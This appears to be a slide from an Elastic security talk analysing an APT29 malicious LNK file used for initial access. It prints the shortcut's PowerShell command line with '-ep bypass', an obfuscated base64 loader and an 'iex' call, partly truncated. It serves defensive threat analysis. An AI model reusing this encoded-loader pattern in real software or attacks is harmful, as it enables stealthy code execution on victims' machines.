 LNK file abuse for Initial Access
Static analysis of APT29's malicious LNK file
• Target is a commonly abused Windows binary
– TargetIDAbsolutePath: "My Computer\C:\Windows\System32\WindowsPowerShell\
v1.0\powershell.exe"
• Command line arguments field is very long. Usually indicates
presence of encoded command or script
– Arguments: -noni -ep bypass
$zk='JHB0Z3Q9MHgwMDA1ZTJiZTskdmNxPTB4MDAwNjIzYjY7JHRiPSJkczcwMDIubG5rIjtpZiAo
LW5vdChUZXN0LVBhdGggJHRiKSl7JG9lPUdldC1DaGlsZEl0ZW0gLVBhdGggJEVudjp0ZW1wIC1Ga
Wx0ZXIgJHRiIC1SZWN1cnNlO2lmICgtbm90ICRvZSkge2V4aXR9W0lPLkRpcmVjdG9yeV06OlNldE
N1cnJlbnREaXJlY3RvcnkoJG9lLkRpcmVjdG9yeU5hbWUpO30kdnp2aT1OZXctT2JqZWN0IElPLkZ
pbGVTdHJlYW0gJHRiLCdPcGVuJywnUmVhZCcsJ1JlYWRXcml0ZSc7JG9lPU5ldy1PYmplY3QgYnl0
ZVtdKCR2Y3EtJHB0Z3QpOyRyPSR2enZpLlNlZWsoJHB0Z3QsW0lPLlNlZWtPcmlnaW5dOjpCZWdpb
ik7JHI9JHZ6dmkuUmVhZCgkb2UsMCwkdmNxLSRwd......';$fz='FromBase'+0x40+'String';
$rhia=[Text.Encoding]::ASCII.GetString([Convert]::$fz.Invoke($zk));iex $rhia;
elastic
20